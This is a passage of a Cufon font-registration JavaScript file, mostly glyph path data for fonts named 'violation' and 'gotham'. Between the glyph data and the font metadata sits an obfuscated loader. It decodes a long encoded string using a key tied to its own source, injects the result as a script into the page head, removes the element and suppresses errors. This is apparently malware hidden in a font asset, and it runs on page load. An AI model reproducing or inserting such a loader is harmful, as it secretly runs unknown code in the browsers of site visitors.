8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm106,-195v3,10,9,48,25,34v-4,-14,-7,-23,-7,-27v-2,-8,13,-20,-2,-19v-10,0,-16,4,-16,12","w":211},{"d":"68,-36v-4,70,115,0,113,18v-3,34,-63,35,-89,45v-24,-2,-28,-14,-50,-30v1,-19,-7,-34,-6,-49v-12,-5,-48,10,-39,-17v18,-3,48,-12,56,-24v12,-17,35,-38,60,-38v25,-1,44,15,36,41v-5,19,-3,43,-26,43v-19,1,-49,-11,-60,-6xm83,-90v-3,18,33,25,42,8v8,-9,-3,-23,-13,-23v-9,2,-27,4,-29,15xm108,-185v2,-7,-13,-20,2,-20v24,-1,13,22,9,37v-3,12,-12,17,-18,10v4,-14,7,-23,7,-27","w":169},{"d":"32,-348v0,-12,22,-15,40,-17v25,-3,47,45,55,69v43,127,9,306,-77,362v-9,0,-19,-15,-11,-23v43,-49,55,-101,78,-180v4,-14,4,-29,4,-44v-2,-105,-17,-155,-68,-152v-14,0,-21,-5,-21,-15","w":176},{"d":"39,-9v-4,10,-10,48,-25,34v4,-14,7,-23,7,-27v2,-8,-13,-20,2,-20v10,0,16,5,16,13","w":53},{"d":"423,-63v-14,36,32,31,56,40v8,1,28,-10,32,-11r-9,23v-18,17,-53,4,-81,4v-26,0,-42,-18,-39,-52v-22,-2,-25,16,-38,24v-18,17,-39,32,-62,45r-29,0v12,-28,18,-66,25,-101r-13,-3v-36,21,-72,56,-89,103v-8,11,-24,13,-27,-3v18,-35,20,-69,19,-125v-32,14,-45,47,-84,48v-30,8,-61,12,-93,14r-18,-16v28,-7,95,-8,125,-23v28,-24,45,-38,79,-51v7,0,15,4,18,9r2,64r75,-56v42,-14,45,40,30,78v-2,5,-4,11,-8,20v39,-22,81,-68,124,-80v8,3,25,3,25,14v3,12,-21,34,-20,35","w":476},{"d":"139,-63v14,22,65,52,95,38v1,0,2,0,4,1r-24,24v-40,-2,-76,-9,-98,-35r-17,-3v-7,16,-17,30,-31,44r-13,0r-4,-86r-52,30r-1,-23v40,-21,59,-22,61,-85v3,-70,14,-107,46,-155v4,-23,37,-29,40,-3v0,4,-2,7,-5,10v29,79,3,161,-44,206v37,3,36,-36,69,-35v10,0,19,4,27,11v-8,31,-26,49,-53,61xm87,-130v23,-35,39,-82,32,-136v-34,37,-35,74,-32,136xm136,-90v16,-1,22,-7,27,-20v-9,-9,-29,8,-27,20","w":212},{"d":"179,-213v12,0,115,10,60,24v-23,-1,-47,-5,-69,-3r-20,57v25,8,72,11,90,30v-1,2,-1,5,-5,4v-19,1,-74,-13,-92,-9v-7,30,-19,70,-46,82v-2,0,-3,-1,-2,-5r23,-79v-13,-3,-41,-13,-48,-9v-20,49,-32,73,-36,73v-2,-5,-7,-13,-15,-14v11,-20,22,-43,32,-69v-3,-6,-42,-17,-63,-28v-1,-10,5,-8,14,-8r61,11r13,-42v-22,-8,-73,-12,-75,-31v25,-2,55,4,82,4v11,-29,-1,-55,38,-56v-4,30,-4,31,-13,60v16,1,34,9,49,5v23,-44,26,-81,37,-45r5,5v-9,17,-15,32,-20,43xm146,-189v-11,-6,-34,-10,-47,-5v-2,9,-9,26,-20,50v12,4,33,13,45,7v3,-12,10,-29,22,-52","w":250},{"d":"394,-382v12,0,19,16,11,26v-50,67,-78,140,-119,218v-22,42,-15,33,-30,99v0,26,26,10,35,4v10,0,19,5,25,15r-48,19v-37,-1,-31,-41,-28,-79v-42,44,-87,93,-167,93v-23,0,-40,-11,-49,-31v8,-96,91,-150,191,-150v20,0,37,8,52,18v30,-79,66,-152,110,-217v-1,-8,9,-15,17,-15xm247,-118v-28,-36,-111,-9,-142,8v-31,17,-49,39,-47,84v79,41,131,-36,179,-78v7,-6,10,-11,10,-14","w":277},{"d":"243,-79v0,20,-17,36,-16,56r28,-2r12,16v-55,12,-118,21,-181,28r-42,132v-13,-2,-19,-39,-10,-52r35,-109v7,-20,19,-36,19,-64v-34,28,-53,65,-105,77r-2,-23v44,-13,87,-65,134,-96r9,3r-3,32r23,-7v27,-46,99,-48,99,9xm114,-13v39,-4,97,-10,98,-54v0,-8,-2,-29,-16,-29v-9,0,-24,8,-27,16v-30,12,-51,33,-64,62","w":243},{"d":"87,-42r0,-18v-20,0,-40,12,-47,29r16,10xm187,-8v34,21,71,-22,116,-7v-25,15,-70,38,-102,42v-22,2,-31,-27,-57,-25v-24,1,-31,-10,-38,-25v-20,9,-35,31,-60,31v-31,0,-56,-35,-38,-64v13,-21,60,-59,91,-59v25,0,56,21,36,46v-10,22,-12,49,17,51v-20,-61,15,-104,69,-113v42,-7,47,41,26,68v-9,26,-23,44,-55,50xm228,-65v14,-25,1,-54,-26,-34v-20,15,-18,13,-30,30r7,37v20,-7,38,-14,49,-33","w":274},{"d":"65,-117v34,-12,59,21,47,54v-25,28,-58,67,-108,57v-4,-52,37,-82,46,-114r27,-103r22,-7v-19,32,-32,72,-34,113xm43,-38v27,3,66,-31,35,-48v-15,10,-20,15,-40,25","w":118},{"d":"26,-90v34,-2,38,34,32,53v25,1,30,-20,53,-20v31,0,47,32,83,34v34,2,39,15,53,32v-46,1,-81,-10,-119,-31v-17,-3,-29,0,-45,7v-23,28,-55,25,-59,-11v-3,-23,-6,-45,2,-64","w":204},{"d":"16,-290v23,-40,89,-27,126,-11v5,9,19,14,15,29v-6,21,-24,40,-55,54v-33,15,-29,95,-17,129v0,8,-3,12,-11,12v-18,0,-28,-20,-29,-29v-38,-79,13,-114,65,-152v17,-12,18,-21,-8,-21v-33,0,-55,-17,-82,11xm57,-17v1,-10,13,-29,22,-27v7,0,11,4,11,12v1,11,-11,24,-24,25v-6,0,-9,-3,-9,-10","w":162},{"d":"112,-197v-20,8,-39,2,-51,-10v17,-18,43,-4,51,10xm30,-34v-1,26,31,14,46,14v2,0,3,-2,5,-6r22,4v-12,8,-19,20,-40,19v-19,18,-56,7,-56,-20v0,-21,22,-38,14,-64r20,-25v30,12,7,41,0,60v-8,4,-11,10,-11,18","w":66,"k":{"s":5}},{"d":"81,-52v4,25,27,20,49,25v5,0,9,-2,10,-6r31,2v-30,10,-72,64,-99,25v-17,-13,-17,-43,-24,-65r-62,16r8,-23v21,-3,43,-16,55,-32v4,-7,10,-10,19,-10v11,-1,9,23,6,34","w":99},{"d":"240,-72v10,23,3,25,-11,38r55,29r-25,13v-32,-20,-43,-32,-68,-12v-52,41,-167,40,-172,-38v10,-50,29,-80,71,-99v-41,-59,-31,-160,49,-164v64,-3,70,87,31,125r-42,41v23,43,43,72,81,93v10,-9,16,-22,31,-26xm153,-189v26,-24,40,-96,-14,-96v-67,0,-63,97,-27,134v8,-6,22,-19,41,-38xm38,-43v0,64,107,53,143,21v7,-3,14,-7,5,-12v-30,-28,-53,-52,-79,-92v-33,9,-69,49,-69,83","w":303},{"d":"52,0v5,15,38,2,36,-12v-8,-47,-127,-79,-69,-138v9,-9,24,-20,44,-14v0,25,-35,14,-32,49v2,28,32,31,46,48v8,10,37,28,36,53v-2,38,-45,42,-91,37v-9,-1,-13,-8,-13,-18v15,-5,30,-23,46,-12v-2,2,-3,5,-3,7","w":135},{"d":"31,-25v10,-1,33,22,8,23v-17,4,-24,-22,-8,-23","w":72},{"d":"36,-37v24,14,57,-12,54,-41r28,3v-11,111,-46,178,-87,261r-10,-14v32,-61,54,-127,65,-197v-18,10,-42,17,-62,18v-40,-8,-7,-64,13,-72","w":130},{"d":"51,-59v-24,5,-45,4,-67,-1v15,-14,37,-21,61,-26r35,-31v9,-2,35,-8,60,-9v30,27,74,47,130,36v2,38,-53,39,-81,27v-8,40,-32,69,-76,72v-38,2,-52,-32,-64,-59v0,-1,1,-4,2,-9xm90,-27v22,26,64,0,67,-29v0,-9,-3,-16,-8,-22r-22,-2v-3,-20,-36,-17,-36,5xm106,-178v23,-25,60,16,79,12r-1,-1v3,10,-2,14,-14,15v-17,0,-30,-6,-38,-18v-20,-9,-25,26,-44,12r-15,-16v4,-4,11,-8,20,-13","w":211}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-310-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("ITD2>OS,r5k;IZ6uvOE%xTxk]qS2DOk;]q`%r5L^DR&Qj|,=D#k@vXi-DX6?b2RtWXL@vXi-D?S@vXi-DXR@vXi-DTE@vXi-DnD2]mY-)Tb4vEcA]mY-)TY4]mY-)TS?>3t@vXi-jqD@iFZnCETmx`Io)S[WbLdXYR5]jDr>@v~0U:=?#6O^VeAgQ+;{-4%|,2q3ct8u&kPKvXi-j|`#]mY-)TY%rR42)nF#jqE@vXi-DXvc]mY-)Tbt]mY-)Tjc]mY-)TY,]mY-)TR?rE42)nFO[5e@vXi-D?D@vXi-D5`@vXi-jX:qYE42)nF?S642)nF6)242)nF?)242)nF?jR42)nF6[E42)nF6jR-{]mY-)TS=>?Dm]mY-)Tb,LR42)nF?DE42)nF?)R42)?i4)E42)nF?SE42)nF6DRE4]mY-)Tj2]mY-)Tj,]mY-)TD?~,E@vXi-D5L@vXi-j|F@vXi-j|v%]mY-)Tj%]mY-)Tj4]mY-)TbcRT+x)d2@vXi-DO`@vXi-j|U%)ZQ|>X6j]mY-)TC-xZU3Sd6@vXi-jqR@vXi-DT`@vXi-DXicxR42)nFOjR42)nF#)%L8`R42)nF?SdvI5,D6j6Vu]E4iR6-=jEv3>E2|[#4^]mY-)TRO]mY-)Tb%]mY-)T)t0d4Sd%SC@E42)nF6S#`[W,6d`6);5R42)nF#Sdx;@3FQr]bVx=xeoT#k)Z4-W5x;@Z4QW]i;>TR;D3LVoT@kj=tOoOvQ~]FV@|2u0X+eD=:=oOkgWdk~In&8v3v3]ZceW%UK[=cg]Zte>qt:]Zt2r2-;>Tk?j54V>3S,0Zcg]Zte>qt:]Zt2r2-;jqk+0Zcg]Zte>qt:v5+@oOS{>]-;I2-;r5k;j5`:>OL@oOS{>d##oq#;vTR|vZ:Q>qS:vT6{>=tV>3S,>OE+Dd#eDOk%In+eWT-uI%+eI5v>j2+e]R,k@E+e]],eIZ#U")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":164,"face":{"font-family":"violation","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"22","bbox":"-58 -382.497 511 269.634","underline-thickness":"9","underline-position":"-55.35","unicode-range":"U+0020-U+00FC"}}));

/*gotham*/
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"41,-200v-1,19,13,32,30,33v18,1,28,-14,28,-32v0,-18,-12,-32,-29,-32v-18,0,-29,14,-29,31xm18,-122r104,0r0,20r-104,0r0,-20xm125,-200v0,32,-21,55,-55,55v-33,0,-54,-22,-54,-54v0,-33,23,-55,55,-55v32,0,54,23,54,54","w":140},{"d":"109,-54v-4,48,9,70,48,76r-7,29v-55,-8,-88,-31,-81,-98v3,-33,-16,-42,-50,-40r0,-33v87,16,13,-105,90,-126v11,-4,25,-8,41,-11r7,28v-39,7,-48,27,-48,76v0,30,-14,42,-37,50v23,8,39,19,37,49","w":175},{"d":"-2,-314r39,-18r39,59r-34,0xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"92,-112v-44,10,-43,82,9,79v21,0,35,-10,47,-22xm118,-221v-39,-1,-35,50,-11,68v21,-9,39,-15,40,-40v0,-16,-13,-28,-29,-28xm234,-116v-10,20,-22,40,-34,57r40,41r-33,23r-33,-34v-41,49,-163,44,-160,-40v1,-37,24,-59,54,-71v-41,-40,-17,-116,51,-116v42,0,67,23,67,61v0,38,-25,54,-55,66r43,44v10,-15,20,-31,27,-49","w":250},{"d":"141,-214v-29,0,-60,-32,-72,3r-24,-7v8,-24,14,-45,40,-45v27,0,61,31,72,-3r24,7v-8,23,-14,45,-40,45xm114,-154v-64,0,-38,94,-43,154r-44,0r0,-190r44,0r0,29v27,-54,127,-37,127,40r0,121r-44,0v-6,-58,23,-153,-40,-154","w":223},{"d":"49,-256r39,-17r38,59r-33,0xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"27,-263r44,0r0,157r79,-84r53,0r-76,77r78,113r-50,0r-57,-82r-27,28r0,54r-44,0r0,-263","w":209},{"d":"21,13r69,0r0,-231r-69,0r0,-34r111,0r0,299r-111,0r0,-34","w":163},{"d":"60,-95v0,61,76,80,107,38r26,26v-18,19,-37,33,-70,35r-24,55r-38,-15r29,-43v-43,-13,-70,-42,-73,-96v-5,-93,121,-130,175,-66r-27,29v-30,-41,-105,-24,-105,37","w":205},{"d":"57,-256r40,-17r38,59r-34,0xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"102,-37r-69,0r0,-32r69,0r0,-26r-69,0r0,-32r57,0r-83,-125r51,0r66,105r66,-105r50,0r-83,125r57,0r0,32r-69,0r0,26r69,0r0,32r-69,0r0,37r-43,0r0,-37","w":246},{"d":"75,-252r30,0r55,75r-34,0r-36,-48r-37,48r-33,0","w":180},{"d":"-1,24r218,0r0,34r-218,0r0,-34","w":216},{"d":"139,-273r40,17r-44,42r-34,0xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"98,-267r40,0r42,53r-35,0r-27,-24r-28,24r-34,0xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"128,-273r39,18r-44,41r-33,0xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"257,-35v-26,21,-58,39,-105,39v-82,-2,-127,-50,-131,-130v-7,-117,144,-168,227,-96r-28,33v-18,-15,-38,-27,-71,-27v-50,0,-78,37,-81,90v-5,80,90,113,146,71r0,-47r-64,0r0,-39r107,0r0,106","w":282},{"d":"68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,42,-19,77,-43,99r63,61r0,3r-65,0r-42,-40v-94,28,-180,-29,-177,-122v2,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"73,3v2,45,-31,62,-76,54r0,-35v19,4,33,-2,33,-22r0,-190r43,0r0,193xm28,-261r47,0r0,42r-47,0r0,-42","w":102},{"d":"24,-135r48,0r0,49r-48,0r0,-49","w":96},{"d":"94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"252,-40v-23,23,-50,43,-95,44r-23,55r-38,-15r28,-42v-60,-14,-99,-56,-103,-128v-7,-119,151,-169,229,-91r-29,33v-19,-16,-38,-32,-70,-32v-53,0,-83,37,-83,90v0,53,31,90,83,90v34,0,52,-16,72,-33","w":265},{"d":"91,-314r39,-18r38,59r-33,0xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"157,-87v-86,-17,-15,106,-91,127v-11,4,-24,8,-40,11r-8,-29v39,-6,48,-27,48,-76v0,-30,15,-41,38,-49v-32,-8,-40,-33,-37,-76v2,-34,-20,-42,-49,-50r8,-28v54,9,87,28,81,98v-3,32,16,41,50,39r0,33","w":175},{"d":"60,-257r44,0r0,43r-44,0r0,-43xm132,-257r44,0r0,43r-44,0r0,-43xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"117,-86v-28,0,-61,-32,-72,4r-24,-8v8,-24,14,-45,41,-45v26,0,60,32,71,-3r24,7v-8,24,-14,45,-40,45","w":178},{"d":"60,-132v6,24,52,28,80,32v14,2,29,-7,27,-20v-3,-25,-52,-28,-79,-32v-14,-2,-27,7,-28,20xm168,-84v44,29,7,94,-51,88v-38,-4,-64,-14,-83,-35r25,-24v16,13,32,23,58,25v24,2,40,-20,19,-31v-38,-20,-115,-11,-115,-65v0,-25,17,-37,38,-42v-42,-30,-7,-88,51,-88v38,0,65,14,83,35r-25,24v-15,-13,-31,-23,-57,-25v-25,-2,-41,20,-20,31v38,21,116,11,116,65v0,25,-18,37,-39,42","w":227},{"d":"81,-96r-68,-94r48,0r44,63r44,-63r46,0r-67,92r70,98r-48,0r-46,-67r-47,67r-46,0","w":208},{"d":"28,-248r124,0r0,32r-124,0r0,-32","w":180},{"d":"131,-223v-24,-11,-59,-5,-51,34r50,0r0,36r-49,0r0,153r-44,0r0,-153r-24,0r0,-36r24,0v-9,-63,41,-88,94,-71r0,37","w":135},{"d":"78,-315r45,0r0,42r-45,0r0,-42xm150,-315r44,0r0,42r-44,0r0,-42xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"125,-105v64,20,38,117,-32,109v-32,-4,-60,-13,-81,-29r19,-29v17,13,38,20,63,23v25,3,40,-26,16,-37v-35,-15,-88,-16,-89,-67v-2,-68,96,-69,138,-37r-18,31v-15,-10,-33,-16,-53,-18v-24,-2,-38,28,-14,36","w":180},{"d":"154,-287r38,0r-163,333r-38,0","w":187},{"d":"122,-325r40,0r42,52r-34,0r-28,-24r-28,24r-34,0xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"11,-252r49,0r76,194r75,-194r48,0r-105,254r-38,0","w":270},{"d":"85,-267r41,0r41,53r-34,0r-28,-24r-28,24r-33,0xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"84,-315r45,0r0,42r-45,0r0,-42xm156,-315r44,0r0,42r-44,0r0,-42xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"138,-148v-74,-3,-69,75,-67,148r-44,0r0,-190r44,0r0,43v11,-26,31,-49,67,-47r0,46","w":148},{"d":"173,-86v12,98,-124,116,-165,49r29,-30v13,16,25,30,50,30v27,0,40,-19,40,-50r0,-165r46,0r0,166","w":201},{"d":"91,-267r41,0r42,53r-35,0r-28,-24r-27,24r-34,0xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"116,-325r41,0r41,52r-34,0r-28,-24r-28,24r-33,0xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"67,-315r44,0r0,42r-44,0r0,-42xm139,-315r44,0r0,42r-44,0r0,-42xm32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"79,-312r39,-18r39,59r-34,0xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"183,-127v0,-50,-55,-46,-106,-45r0,91v52,3,106,1,106,-46xm228,-129v0,77,-67,93,-151,87r0,42r-45,0r0,-252r45,0r0,40v82,-5,151,7,151,83","w":242},{"d":"181,-273v-28,0,-61,-32,-72,4r-24,-7v8,-24,13,-45,40,-45v28,0,61,32,72,-4r24,7v-8,23,-13,45,-40,45xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"58,-58v0,46,75,29,92,5v-4,-7,-7,-18,-7,-28v-28,-9,-85,-13,-85,23xm283,-108v1,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm31,-177v37,-22,119,-25,138,15v15,-18,36,-32,67,-32v63,0,93,49,89,114r-139,0v2,54,78,62,106,26r26,23v-26,44,-124,46,-152,3v-35,41,-150,50,-152,-27v-2,-63,77,-73,129,-55v7,-52,-67,-51,-100,-32","w":342},{"d":"36,15v20,12,47,8,53,-15r-80,-190r47,0r54,141r49,-141r45,0r-75,195v-9,45,-62,70,-108,42","w":214},{"d":"89,-267r40,0r42,53r-35,0r-27,-24r-28,24r-34,0xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,42,-19,77,-43,99r63,61r0,3r-65,0r-42,-40v-94,28,-180,-29,-177,-122v2,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"133,-325r40,0r42,52r-35,0r-27,-24r-28,24r-34,0xm68,-127v0,55,34,91,85,91v54,0,85,-36,85,-90v0,-54,-34,-90,-85,-90v-53,0,-85,36,-85,89xm285,-127v0,80,-51,131,-132,131v-81,0,-132,-51,-132,-130v0,-79,51,-130,132,-130v81,0,132,51,132,129","w":306},{"d":"70,-95v1,36,20,61,55,61v35,0,55,-26,55,-61v0,-35,-19,-61,-55,-61v-35,0,-55,24,-55,61xm135,4v-32,2,-50,-17,-64,-34r0,88r-44,0r0,-321r44,0r0,105v14,-19,32,-37,64,-36v57,3,89,40,89,99v0,60,-34,95,-89,99"},{"d":"170,-273v-28,0,-61,-32,-72,4r-24,-7v8,-24,13,-44,40,-45v0,0,61,32,72,-4r24,7v-8,23,-13,45,-40,45xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"186,-37v-35,55,-175,58,-171,-34v2,-46,32,-65,72,-72r4,-29r29,0r7,58v-32,7,-69,8,-68,43v1,22,18,34,41,34v29,0,43,-13,59,-29xm82,-252r49,0r0,49r-49,0r0,-49","w":194},{"d":"32,-252r187,0r0,40r-142,0r0,65r126,0r0,40r-126,0r0,67r144,0r0,40r-189,0r0,-252"},{"d":"76,-15v-19,-28,-42,-52,-60,-81r60,-80r33,17r-48,64r48,63xm166,-15v-19,-28,-42,-52,-59,-81r59,-80r33,17r-47,64r47,63","w":218},{"d":"162,-332r40,18r-44,41r-34,0xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"184,-153v0,-26,-34,-22,-61,-22r0,44v27,1,61,4,61,-22xm158,-198v56,-8,69,75,21,85r36,51r-31,0v-12,-15,-21,-33,-34,-47r-27,0r0,47r-26,0r0,-136r61,0xm33,-126v0,71,45,117,116,117v72,0,117,-47,117,-118v0,-70,-45,-116,-116,-116v-72,0,-117,46,-117,117xm280,-127v0,79,-52,131,-131,131v-78,0,-130,-52,-130,-130v0,-78,52,-130,131,-130v78,0,130,51,130,129","w":298},{"d":"32,-252r110,0r0,34r-69,0r0,231r69,0r0,34r-110,0r0,-299","w":163},{"d":"96,-273r39,17r-44,42r-33,0","w":180},{"d":"146,-214v-29,0,-60,-32,-72,3r-24,-7v8,-24,14,-45,40,-45v28,0,60,31,72,-3r24,7v-8,23,-14,45,-40,45xm60,-95v0,35,22,62,58,62v37,0,58,-25,58,-62v0,-36,-22,-61,-58,-61v-36,0,-58,24,-58,61xm220,-95v0,60,-41,99,-102,99v-61,0,-101,-38,-101,-99v0,-60,40,-99,101,-99v62,0,102,38,102,99","w":236},{"d":"49,-257r45,0r0,43r-45,0r0,-43xm121,-257r44,0r0,43r-44,0r0,-43xm36,15v20,12,47,8,53,-15r-80,-190r47,0r54,141r49,-141r45,0r-75,195v-9,45,-62,70,-108,42","w":214},{"d":"-6,-257r44,0r0,43r-44,0r0,-43xm65,-257r44,0r0,43r-44,0r0,-43xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"55,-255r40,-18r38,59r-34,0xm152,-30v-25,55,-127,39,-127,-39r0,-121r44,0v6,58,-23,153,40,154v64,0,38,-94,43,-154r44,0r0,190r-44,0r0,-30","w":223},{"d":"175,-100r0,-113r-7,0r-63,113r70,0xm145,-252r209,0r0,40r-134,0r0,65r118,0r0,40r-118,0r0,67r136,0r0,40r-181,0r0,-61r-91,0r-34,61r-46,0","w":376},{"d":"14,-170v0,-75,72,-87,155,-82r0,252r-44,0r0,-88v-64,1,-111,-22,-111,-82","w":200},{"d":"51,-257r44,0r0,43r-44,0r0,-43xm123,-257r44,0r0,43r-44,0r0,-43xm158,-108v0,-42,-51,-66,-82,-37v-9,9,-14,22,-16,37r98,0xm192,-31v-17,21,-41,36,-78,35v-60,-2,-97,-37,-97,-99v0,-59,34,-99,93,-99v64,0,94,49,90,114r-140,0v2,53,79,62,107,26","w":217},{"d":"60,-89v0,34,21,56,56,56v34,0,55,-22,55,-56v0,-32,-22,-54,-57,-54v-33,0,-54,21,-54,54xm182,-181v57,64,32,191,-68,185v-59,-3,-95,-35,-97,-94v-4,-70,76,-106,133,-70r-37,-52r-43,19r-17,-22r43,-19r-21,-29r50,0r9,13r36,-16r16,23r-36,16","w":231},{"d":"154,-330r40,18r-44,41r-34,0xm244,-109v-2,72,-35,113,-108,113v-71,0,-108,-41,-108,-111r0,-145r45,0v7,85,-29,215,63,215v94,0,57,-130,64,-215r44,0r0,143","w":272},{"d":"77,-332r40,18r-44,41r-34,0xm35,-252r44,0r0,252r-44,0r0,-252","w":114},{"d":"252,-40v-25,25,-53,45,-103,44v-79,-2,-123,-52,-128,-130v-7,-119,151,-169,229,-91r-29,33v-19,-16,-38,-32,-70,-32v-53,0,-83,37,-83,90v0,53,31,90,83,90v34,0,52,-16,72,-33","w":265},{"d":"94,-211r-80,0r0,-41r205,0r0,41r-80,0r0,211r-45,0r0,-211","w":233},{"d":"19,-31r48,-64r-48,-63r33,-18r60,82r-60,79xm109,-31r48,-64r-48,-63r34,-18r59,82r-59,79","w":218},{"d":"82,-314r40,-18r38,59r-34,0xm185,-100r-44,-101r-43,101r87,0xm122,-254r41,0r111,254r-47,0r-26,-61r-119,0r-26,61r-45,0","w":284},{"d":"30,-252v15,2,38,-4,49,2r-35,106r-22,0xm109,-252v15,2,38,-4,49,2r-35,106r-23,0","w":175},{"d":"130,-216v-86,3,-85,179,1,180v86,-2,85,-179,-1,-180xm240,-127v0,75,-37,131,-110,131v-73,0,-109,-55,-109,-130v0,-75,37,-130,110,-130v73,0,109,56,109,129","w":260},{"d":"31,-267r41,0r41,53r-34,0r-28,-24r-28,24r-33,0xm30,-190r43,0r0,190r-43,0r0,-190","w":102},{"d":"29,0r13,-172r25,0r13,172r-51,0xm31,-252r47,0r0,49r-47,0r0,-49","w":108},{"d":"134,-214v-29,1,-60,-32,-72,3r-24,-7v8,-24,14,-45,40,-45v28,0,60,31,72,-3r24,7v-8,23,-14,44,-40,45xm94,-29v31,-2,54,-15,51,-51v-28,-10,-87,-15,-87,23v0,19,17,29,36,28xm31,-177v57,-32,156,-20,156,64r0,113r-43,0r0,-23v-29,42,-130,35,-130,-32v0,-64,78,-72,130,-55v6,-53,-68,-50,-101,-32","w":211},{"d":"138,-332r39,18r-43,41r-34,0xm32,-252r187,0r0,